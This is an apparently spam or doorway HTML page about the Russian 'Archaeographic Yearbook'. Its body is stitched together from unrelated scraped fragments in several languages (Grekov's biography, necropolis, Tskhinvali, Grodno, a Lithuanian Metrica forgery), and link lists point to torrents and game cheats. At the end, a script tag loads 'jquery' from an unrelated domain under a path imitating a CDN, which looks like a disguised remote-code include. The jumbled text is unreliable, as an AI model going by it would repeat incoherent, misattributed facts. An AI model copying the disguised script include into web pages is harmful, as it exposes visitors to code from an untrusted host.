

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-arheograficheskiy-ezhegodnik.html
body_size: 3623
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Археографический ежегодник - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Археографический ежегодник</h2>
                            </header>
                            <p>Бори́с Дми́триевич Гре́ков (21 апреля (3 мая) 1882, Миргород, Полтавская губерния, Российская империя — 9 сентября 1953, Москва, СССР) — советский историк и общественный деятель, основатель и заведующий кафедрой русской. «Археографи́ческий ежего́дник» — ежегодное издание Археографической комиссии РАН, в котором публикуются статьи по археографии. Электронная библиотека. В «Электронной библиотеке» вы можете ознакомиться с оцифрованными копиями наиболее востребованных периодических печатных и справочных изданий из фондов ГКУ. Некро́поль (дословно «город мёртвых», др.-греч. νεκρός — мёртвый, πόλις — город) — большое кладбище (подземные галереи, склепы, камеры), расположенное на окраине древних городов (в Египте, Малой Азии, Этрурии) От составителя. Аббревиатура (итал. abbreviatura, от лат. abbrevio – сокращаю) – это существительное, состоящее из усечённых слов, входящих в исходное словосочетание (или из усечённых компонентов исходного сложного слова). "Археографический ежегодник" – ежегодное издание Археографической комиссии РАН, в котором публикуются статьи по археографии. «Археографический ежегодник» (отв. редактор: член-корр. РАН С. М. Каштанов; зам. отв. редактора: А. В. Мельников) издается с 1957 г. Общие. 
Добавлены выпуски «Археографического ежегодника» из сайта Инслава. На данный момент доступны в электронном виде 44 выпуска (1957 1963 Археографический ежегодник за 1965 год. 1966 Археографический ежегодник за 1970 год. 1971 Археографический ежегодник за 1977 год. Редактор М. Н. Тихомиров. Первый выпуск "Археографического ежегодника" состоит из четырех отделов. В первый отдел входят статьи по вопросам. Археографический ежегодник / отв.ред. С.М.Каштанов; сост. А.В.Мельников ; Ин-т славяноведения РАН; Археограф. комис. РАН; Фед.архив.агентство. «Археографи́ческий ежегóдник» начатое в 1958 издание Археографической комиссии, публикующее статьи по археографии, архивоведению. 
Археографический ежегодник — Специализация: Археография Периодичность: 1 раза в год Язык: русский Адрес редакции: Москва Главный редактор:. Электронная библиотека. В Электронной библиотеке вы можете ознакомиться. Бори́с Дми́триевич Гре́ков (21 апреля (3 мая) 1882, Миргород, Полтавская губерния, Российская. Некро́поль (дословно город мёртвых , др.-греч. νεκρός — мёртвый, πόλις — город) — большое. Zchinwali (georgisch ცხინვალი; ossetisch und russisch Цхинвал /Zchinwal, bis 2008 Цхинвали/ Zchinwali) ist eine Stadt in der Zchinwali. От составителя. Аббревиатура (итал. abbreviatura, от лат. abbrevio – сокращаю) – это существительное. 
The official foundation year is 1127. At this year Grodno was mentioned in the Primary Chronicle as Goroden' and located at a crossing of numerous trading routes. Центральний державний історичний архів України, м.Київ (ЦДІАК України). The article analyses a falsified memo in Kaunas customs office register, which is found in book six of the Lithuanian Metrica. The falsification of the memo of Kaunas. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-pover-suite.html">Повер суите</a></li>
                                <li><a href="h9s58-dns-e71-proshivka.html">Dns e71 прошивка</a></li>
                                <li><a href="h9s58-recenziya-na-knigu-bednaya-liza-9-klass.html">Рецензия на книгу бедная лиза 9 класс</a></li>
                                <li><a href="h9s58-gdz-geografiya-dnevnik-geografa-sledopyta-6-klass.html">Гдз география дневник географа следопыта 6 класс</a></li>
                                <li><a href="h9s58-avtobus-devyatkino-krasnoozernoe-raspisanie.html">Автобус девяткино красноозерное расписание</a></li>
                                <li><a href="h9s58-kartinki-skachat-iz-seriala-sverhestestvennoe-besplatno.html">Картинки скачать из сериала сверхъестественное бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Электронная библиотека.</li>
<li>Греков, Борис Дмитриевич — Википедия.</li>
<li>Некрополь — Википедия.</li>
<li>Новейший словарь аббревиатур русского языка.</li>
<li>Центральний державний історичний архів України, м. Київ.</li>
<li>Kauno muitinės rejestro atmintinė. Falsifikatas Lietuvos.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-proshivka-ps3-v-dnepropetrovske.html">Прошивка пс3 в днепропетровске</a></li>
                                            <li><a href="h9s58-skachat-lednikovyy-period-igra-3.html">Скачать ледниковый период игра 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-skachat-torrent-kino-dyuymovochka.html">Скачать торрент кино дюймовочка</a></li>
                                            <li><a href="h9s58-film-melanholiya-skachat-torrent.html">Фильм меланхолия скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-chity-k-igre-nashestvie-hodyachie-mertvecy.html">Читы к игре нашествие ходячие мертвецы</a></li>
                                            <li><a href="h9s58-skayrim-mod-voyna.html">Скайрим мод война</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-valentinka-skachat-torrent.html">Валентинка скачать торрент</a></li>
                                            <li><a href="h9s58-sbornik-rep-2014-skachat-torrent.html">Сборник рэп 2014 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
